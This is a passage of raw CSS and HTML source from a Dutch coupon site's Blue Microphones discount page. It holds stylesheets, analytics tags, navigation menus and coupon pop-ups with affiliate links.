.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="18-06-2023" />
		<meta property="article:modified_time" content="20-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/blue-microphones-kortingscodes/",
							"url": "https://qorting.nl/merken/blue-microphones-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/08/bluemic_kortingscode.png",
							"name":	"Blue Microphones"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-blue-microphones-kortingscodes term-2937 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Blue Microphones Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-36899">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://jf79.net/c/?si=16261&li=1697854&wi=369255&ws=">
												<img src="https://qorting.nl/wp-content/uploads/2022/08/bluemic_kortingscode.png" alt="bluemic kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Blue Microphones korting.</h2>
					            <p>Pak nu tot wel €50 extra korting op je bestelling met deze Blue Microphones kortingscode!</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://jf79.net/c/?si=16261&li=1697854&wi=369255&ws=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-36899" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-26388">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://jf79.net/c/?si=16261&li=1697854&wi=369255&ws=">
												<img src="https://qorting.nl/wp-content/uploads/2022/08/bluemic_kortingscode.png" alt="bluemic kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>De beste aanbiedingen bij Blue Microphones.</h2>
					            <p>Bekijk hier de leukste aanbiedingen en deals van Blue Microphones.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://jf79.net/c/?si=16261&li=1697854&wi=369255&ws=" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-26388" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-24108">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.bluemic.com">
												<img src="https://qorting.nl/wp-content/uploads/2022/08/bluemic_kortingscode.png" alt="bluemic kortingscode" />											</a>
										</div>
										<div class="offer_title">
